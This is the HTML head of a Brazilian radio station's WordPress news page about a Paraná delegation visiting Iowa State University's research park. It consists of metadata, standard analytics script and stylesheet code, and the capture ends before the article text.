

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/
body_size: 66584
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<title>Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa - Jovem Pan FM União da Vitória</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com'/>
<link rel='dns-prefetch' href='//ajax.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name="description" content="Representantes da Invest Paraná, agência de atração de investimentos da Secretaria de Indústria, Comércio e Serviços, das Ceasas do Paraná, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inovação e empreendedorismo rural desenvolvidos em parceria"/>
<meta name="robots" content="max-image-preview:large"/>
<meta name="author" content="jovempam"/>
<link rel="canonical" href="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória - No dia 17 de abril de 2000 a emissora altera sua potência e muda sua frequências e começa operar em 98,3 MHz, FM com o nome de TOP FM, com maior potência na antena, atingindo um número maior de cidades da região, mantendo a mesma qualidade na programação que fazia a antiga 95 FM, a número 1 em audiência."/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa - Jovem Pan FM União da Vitória"/>
<meta property="og:description" content="Representantes da Invest Paraná, agência de atração de investimentos da Secretaria de Indústria, Comércio e Serviços, das Ceasas do Paraná, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inovação e empreendedorismo rural desenvolvidos em parceria"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<meta property="article:published_time" content="2023-07-27T13:54:53+00:00"/>
<meta property="article:modified_time" content="2023-07-27T13:54:56+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa - Jovem Pan FM União da Vitória"/>
<meta name="twitter:description" content="Representantes da Invest Paraná, agência de atração de investimentos da Secretaria de Indústria, Comércio e Serviços, das Ceasas do Paraná, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inovação e empreendedorismo rural desenvolvidos em parceria"/>
<script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#blogposting","name":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","headline":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa","author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s5-missaointer.jpg","width":1024,"height":682},"datePublished":"2023-07-27T10:54:53-03:00","dateModified":"2023-07-27T10:54:56-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#webpage"},"isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#webpage"},"articleSection":"Agro, Neg\u00f3cios, Not\u00edcias, agro, iowa, jornaldamanha, jovempanuva, missaointernacional, parana, portouniao, santacatarina, tiagoamaral, uniaodavitoria"},{"@type":"BreadcrumbList","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/jovempanuva.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/jovempanuva.com.br\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#listItem","name":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#listItem","position":3,"name":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa","previousItem":{"@type":"ListItem","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/jovempanuva.com.br\/#organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","url":"https:\/\/jovempanuva.com.br\/","telephone":"+554235239649"},{"@type":"Person","@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/","name":"jovempam"},{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#webpage","url":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/","name":"Comitiva do Paran\u00e1 conhece iniciativas inovadoras do agroneg\u00f3cio em visita a Iowa - Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"Representantes da Invest Paran\u00e1, ag\u00eancia de atra\u00e7\u00e3o de investimentos da Secretaria de Ind\u00fastria, Com\u00e9rcio e Servi\u00e7os, das Ceasas do Paran\u00e1, da Ocepar e do setor produtivo do Estado visitaram o Parque de Pesquisas da universidade Iowa State, nos Estados Unidos, nesta quarta-feira, para conhecer casos de sucesso de inova\u00e7\u00e3o e empreendedorismo rural desenvolvidos em parceria","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/jovempanuva.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#breadcrumblist"},"author":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"creator":{"@id":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/07\/s5-missaointer.jpg","@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#mainImage","width":1024,"height":682},"primaryImageOfPage":{"@id":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/#mainImage"},"datePublished":"2023-07-27T10:54:53-03:00","dateModified":"2023-07-27T10:54:56-03:00"},{"@type":"WebSite","@id":"https:\/\/jovempanuva.com.br\/#website","url":"https:\/\/jovempanuva.com.br\/","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","description":"No dia 17 de abril de 2000 a emissora altera sua pot\u00eancia e muda sua frequ\u00eancias e come\u00e7a operar em 98,3 MHz, FM com o nome de TOP FM, com maior pot\u00eancia na antena, atingindo um n\u00famero maior de cidades da regi\u00e3o, mantendo a mesma qualidade na programa\u00e7\u00e3o que fazia a antiga 95 FM, a n\u00famero 1 em audi\u00eancia.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/jovempanuva.com.br\/#organization"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo;" href="https://jovempanuva.com.br/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jovem Pan FM União da Vitória &raquo; Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa" href="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/feed/"/>
<style>:root{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:#0088ff;--main-nav-contrast-primary-color:#FFFFFF;--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04);}</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F07%2F27%2Fcomitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jovempanuva.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjovempanuva.com.br%2F2023%2F07%2F27%2Fcomitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa%2F&#038;format=xml"/>
<meta property="og:title" content="Comitiva do Paraná conhece iniciativas inovadoras do agronegócio em visita a Iowa - Jovem Pan FM União da Vitória"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Foto: Invest Paraná Representantes da Invest Paraná, agência de atração de investimentos da Secretar"/>
<meta property="og:url" content="https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/"/>
<meta property="og:site_name" content="Jovem Pan FM União da Vitória"/>
<meta property="og:image" content="https://jovempanuva.com.br/storage/2023/07/s5-missaointer.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>		
<script src="//www.googletagmanager.com/gtag/js?id=G-HBWKP5C32V" data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">var mi_version='9.11.1';
var mi_track_user=true;
var mi_no_track_reason='';
var MonsterInsightsDefaultLocations={"page_location":"https:\/\/jovempanuva.com.br\/2023\/07\/27\/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa\/"};
if(typeof MonsterInsightsPrivacyGuardFilter==='function'){
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);
}else{
var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object') ? MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;
}
var disableStrs=[
'ga-disable-G-HBWKP5C32V',
];
function __gtagTrackerIsOptedOut(){
for (var index=0; index < disableStrs.length; index++){
if(document.cookie.indexOf(disableStrs[index] + '=true') > -1){
return true;
}}
return false;
}
if(__gtagTrackerIsOptedOut()){
for (var index=0; index < disableStrs.length; index++){
window[disableStrs[index]]=true;
}}
function __gtagTrackerOptout(){
for (var index=0; index < disableStrs.length; index++){
document.cookie=disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]]=true;
}}
if('undefined'===typeof gaOptout){
function gaOptout(){
__gtagTrackerOptout();
}}
window.dataLayer=window.dataLayer||[];
window.MonsterInsightsDualTracker={
helpers: {},
trackers: {},
};
if(mi_track_user){
function __gtagDataLayer(){
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters){
if(!parameters){
parameters={};}
if(parameters.send_to){
__gtagDataLayer.apply(null, arguments);
return;
}
if(type==='event'){
parameters.send_to=monsterinsights_frontend.v4_id;
var hookName=name;
if(typeof parameters['event_category']!=='undefined'){
hookName=parameters['event_category'] + ':' + name;
}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){
MonsterInsightsDualTracker.trackers[hookName](parameters);
}else{
__gtagDataLayer('event', name, parameters);
}}else{
__gtagDataLayer.apply(null, arguments);
}}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if(MonsterInsightsLocations.page_location){
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-HBWKP5C32V', {"forceSSL":"true","link_attribution":"true"});
window.gtag=__gtagTracker;										(function (){
var noopfn=function (){
return null;
};
var newtracker=function (){
return new Tracker();
};
var Tracker=function (){
return null;
};
var p=Tracker.prototype;
p.get=noopfn;
p.set=noopfn;
p.send=function (){
var args=Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker=function (){
var len=arguments.length;
if(len===0){
return;
}
var f=arguments[len - 1];
if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){
if('send'===arguments[0]){
var hitConverted, hitObject=false, action;
if('event'===arguments[1]){
if('undefined'!==typeof arguments[3]){
hitObject={
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5]:1,
}}
}
if('pageview'===arguments[1]){
if('undefined'!==typeof arguments[2]){
hitObject={
'eventAction': 'page_view',
'page_path': arguments[2],
}}
}
if(typeof arguments[2]==='object'){
hitObject=arguments[2];
}
if(typeof arguments[5]==='object'){
Object.assign(hitObject, arguments[5]);
}
if('undefined'!==typeof arguments[1].hitType){
hitObject=arguments[1];
if('pageview'===hitObject.hitType){
hitObject.eventAction='page_view';
}}
if(hitObject){
action='timing'===arguments[1].hitType ? 'timing_complete':hitObject.eventAction;
hitConverted=mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}}
return;
}
function mapArgs(args){
var arg, hit={};
var gaMap={
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer':'page_referrer',
};
for (arg in args){
if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){
hit[gaMap[arg]]=args[arg];
}else{
hit[arg]=args[arg];
}}
return hit;
}
try {
f.hitCallback();
} catch (ex){
}};
__gaTracker.create=newtracker;
__gaTracker.getByName=newtracker;
__gaTracker.getAll=function (){
return [];
};
__gaTracker.remove=noopfn;
__gaTracker.loaded=true;
window['__gaTracker']=__gaTracker;
})();
}else{
console.log("");
(function (){
function __gtagTracker(){
return null;
}
window['__gtagTracker']=__gtagTracker;
window['gtag']=__gtagTracker;
})();
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-image-theme-inline-css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}</style>
